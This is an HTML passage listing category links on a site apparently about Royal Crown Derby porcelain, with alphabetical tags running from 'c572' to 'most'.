</li>
	<li class="cat-item cat-item-4109"><a href="https://royalcrownderby.org/category/c572/" >c572</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://royalcrownderby.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://royalcrownderby.org/category/camilla/" >camilla</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://royalcrownderby.org/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://royalcrownderby.org/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://royalcrownderby.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://royalcrownderby.org/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://royalcrownderby.org/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://royalcrownderby.org/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://royalcrownderby.org/category/caverswall/" >caverswall</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://royalcrownderby.org/category/caymanas/" >caymanas</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://royalcrownderby.org/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://royalcrownderby.org/category/centigrade/" >centigrade</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://royalcrownderby.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://royalcrownderby.org/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://royalcrownderby.org/category/ch4496/" >ch4496</a>
</li>
	<li class="cat-item cat-item-1657 current-cat"><a href="https://royalcrownderby.org/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://royalcrownderby.org/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://royalcrownderby.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://royalcrownderby.org/category/chewbacca/" >chewbacca</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://royalcrownderby.org/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://royalcrownderby.org/category/chinapalaceuk/" >chinapalaceuk</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://royalcrownderby.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://royalcrownderby.org/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://royalcrownderby.org/category/choices/" >choices</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://royalcrownderby.org/category/chop/" >chop</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://royalcrownderby.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://royalcrownderby.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://royalcrownderby.org/category/cinematographer/" >cinematographer</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://royalcrownderby.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://royalcrownderby.org/category/claiming/" >claiming</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://royalcrownderby.org/category/clarecastle/" >clarecastle</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://royalcrownderby.org/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://royalcrownderby.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://royalcrownderby.org/category/clubbin/" >clubbin</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://royalcrownderby.org/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://royalcrownderby.org/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://royalcrownderby.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://royalcrownderby.org/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://royalcrownderby.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://royalcrownderby.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://royalcrownderby.org/category/concerns/" >concerns</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://royalcrownderby.org/category/conserve/" >conserve</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://royalcrownderby.org/category/controversial/" >controversial</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://royalcrownderby.org/category/coolmore/" >coolmore</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://royalcrownderby.org/category/coromandel/" >coromandel</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://royalcrownderby.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://royalcrownderby.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://royalcrownderby.org/category/crazing/" >crazing</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://royalcrownderby.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://royalcrownderby.org/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://royalcrownderby.org/category/crowning/" >crowning</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://royalcrownderby.org/category/crownroyal/" >crownroyal</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://royalcrownderby.org/category/crummles/" >crummles</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://royalcrownderby.org/category/crusader/" >crusader</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://royalcrownderby.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://royalcrownderby.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://royalcrownderby.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://royalcrownderby.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://royalcrownderby.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://royalcrownderby.org/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://royalcrownderby.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://royalcrownderby.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://royalcrownderby.org/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://royalcrownderby.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://royalcrownderby.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://royalcrownderby.org/category/demitasse/" >demitasse</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://royalcrownderby.org/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://royalcrownderby.org/category/derbycrowncourtmanagerrespnseto180216/" >derbycrowncourtmanagerrespnseto180216</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://royalcrownderby.org/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://royalcrownderby.org/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://royalcrownderby.org/category/dhabi/" >dhabi</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://royalcrownderby.org/category/dinghy/" >dinghy</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://royalcrownderby.org/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://royalcrownderby.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://royalcrownderby.org/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://royalcrownderby.org/category/dishes/" >dishes</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://royalcrownderby.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://royalcrownderby.org/category/disrespectful/" >disrespectful</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://royalcrownderby.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://royalcrownderby.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://royalcrownderby.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://royalcrownderby.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://royalcrownderby.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://royalcrownderby.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://royalcrownderby.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://royalcrownderby.org/category/ebor/" >ebor</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://royalcrownderby.org/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://royalcrownderby.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://royalcrownderby.org/category/editors/" >editors</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://royalcrownderby.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://royalcrownderby.org/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://royalcrownderby.org/category/eldora/" >eldora</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://royalcrownderby.org/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://royalcrownderby.org/category/elevator/" >elevator</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://royalcrownderby.org/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://royalcrownderby.org/category/elim/" >elim</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://royalcrownderby.org/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://royalcrownderby.org/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://royalcrownderby.org/category/emmy/" >emmy</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://royalcrownderby.org/category/empires/" >empires</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://royalcrownderby.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://royalcrownderby.org/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://royalcrownderby.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://royalcrownderby.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://royalcrownderby.org/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://royalcrownderby.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://royalcrownderby.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://royalcrownderby.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://royalcrownderby.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://royalcrownderby.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://royalcrownderby.org/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://royalcrownderby.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://royalcrownderby.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://royalcrownderby.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://royalcrownderby.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://royalcrownderby.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://royalcrownderby.org/category/extremelyrare/" >extremelyrare</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://royalcrownderby.org/category/exyremely/" >exyremely</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://royalcrownderby.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://royalcrownderby.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://royalcrownderby.org/category/failrace/" >failrace</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://royalcrownderby.org/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://royalcrownderby.org/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://royalcrownderby.org/category/fife/" >fife</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://royalcrownderby.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://royalcrownderby.org/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://royalcrownderby.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://royalcrownderby.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://royalcrownderby.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://royalcrownderby.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://royalcrownderby.org/category/five-piece/" >five-piece</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://royalcrownderby.org/category/flawed/" >flawed</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://royalcrownderby.org/category/flightline/" >flightline</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://royalcrownderby.org/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://royalcrownderby.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://royalcrownderby.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://royalcrownderby.org/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://royalcrownderby.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://royalcrownderby.org/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://royalcrownderby.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://royalcrownderby.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://royalcrownderby.org/category/fourteen/" >fourteen</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://royalcrownderby.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://royalcrownderby.org/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://royalcrownderby.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://royalcrownderby.org/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://royalcrownderby.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royalcrownderby.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://royalcrownderby.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://royalcrownderby.org/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://royalcrownderby.org/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://royalcrownderby.org/category/gelding/" >gelding</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://royalcrownderby.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://royalcrownderby.org/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://royalcrownderby.org/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://royalcrownderby.org/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://royalcrownderby.org/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://royalcrownderby.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://royalcrownderby.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://royalcrownderby.org/category/goodnight/" >goodnight</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://royalcrownderby.org/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://royalcrownderby.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://royalcrownderby.org/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://royalcrownderby.org/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://royalcrownderby.org/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://royalcrownderby.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://royalcrownderby.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://royalcrownderby.org/category/grenville/" >grenville</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://royalcrownderby.org/category/guardsman/" >guardsman</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://royalcrownderby.org/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://royalcrownderby.org/category/hail/" >hail</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://royalcrownderby.org/category/hamish/" >hamish</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://royalcrownderby.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://royalcrownderby.org/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://royalcrownderby.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://royalcrownderby.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://royalcrownderby.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://royalcrownderby.org/category/harrow/" >harrow</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://royalcrownderby.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://royalcrownderby.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://royalcrownderby.org/category/haskell/" >haskell</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://royalcrownderby.org/category/hcssf/" >hcssf</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://royalcrownderby.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://royalcrownderby.org/category/herm/" >herm</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://royalcrownderby.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://royalcrownderby.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://royalcrownderby.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://royalcrownderby.org/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://royalcrownderby.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://royalcrownderby.org/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://royalcrownderby.org/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://royalcrownderby.org/category/horsecenter/" >horsecenter</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://royalcrownderby.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://royalcrownderby.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://royalcrownderby.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://royalcrownderby.org/category/hyderabad/" >hyderabad</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://royalcrownderby.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://royalcrownderby.org/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://royalcrownderby.org/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://royalcrownderby.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://royalcrownderby.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://royalcrownderby.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://royalcrownderby.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://royalcrownderby.org/category/investec/" >investec</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://royalcrownderby.org/category/invictus/" >invictus</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://royalcrownderby.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://royalcrownderby.org/category/isabelle/" >isabelle</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://royalcrownderby.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://royalcrownderby.org/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://royalcrownderby.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://royalcrownderby.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://royalcrownderby.org/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://royalcrownderby.org/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://royalcrownderby.org/category/jodi/" >jodi</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://royalcrownderby.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://royalcrownderby.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://royalcrownderby.org/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://royalcrownderby.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://royalcrownderby.org/category/joyous/" >joyous</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://royalcrownderby.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://royalcrownderby.org/category/justify/" >justify</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://royalcrownderby.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://royalcrownderby.org/category/kedleston/" >kedleston</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://royalcrownderby.org/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://royalcrownderby.org/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://royalcrownderby.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://royalcrownderby.org/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://royalcrownderby.org/category/kingschina/" >kingschina</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://royalcrownderby.org/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://royalcrownderby.org/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://royalcrownderby.org/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://royalcrownderby.org/category/krass/" >krass</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://royalcrownderby.org/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://royalcrownderby.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://royalcrownderby.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://royalcrownderby.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://royalcrownderby.org/category/lavish/" >lavish</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://royalcrownderby.org/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://royalcrownderby.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://royalcrownderby.org/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://royalcrownderby.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://royalcrownderby.org/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://royalcrownderby.org/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://royalcrownderby.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://royalcrownderby.org/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://royalcrownderby.org/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://royalcrownderby.org/category/locust/" >locust</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://royalcrownderby.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://royalcrownderby.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://royalcrownderby.org/category/luncheon/" >luncheon</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://royalcrownderby.org/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://royalcrownderby.org/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://royalcrownderby.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://royalcrownderby.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://royalcrownderby.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://royalcrownderby.org/category/magnums/" >magnums</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://royalcrownderby.org/category/maham/" >maham</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://royalcrownderby.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://royalcrownderby.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://royalcrownderby.org/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://royalcrownderby.org/category/marcas/" >marcas</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://royalcrownderby.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://royalcrownderby.org/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://royalcrownderby.org/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://royalcrownderby.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royalcrownderby.org/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://royalcrownderby.org/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://royalcrownderby.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://royalcrownderby.org/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://royalcrownderby.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://royalcrownderby.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://royalcrownderby.org/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://royalcrownderby.org/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://royalcrownderby.org/category/mellwood/" >mellwood</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://royalcrownderby.org/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://royalcrownderby.org/category/mexicano/" >mexicano</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://royalcrownderby.org/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://royalcrownderby.org/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royalcrownderby.org/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://royalcrownderby.org/category/mikado/" >mikado</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://royalcrownderby.org/category/mikadoroyal/" >mikadoroyal</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://royalcrownderby.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://royalcrownderby.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://royalcrownderby.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://royalcrownderby.org/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://royalcrownderby.org/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://royalcrownderby.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://royalcrownderby.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://royalcrownderby.org/category/mooiste/" >mooiste</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://royalcrownderby.org/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://royalcrownderby.org/category/most/" >most</a>
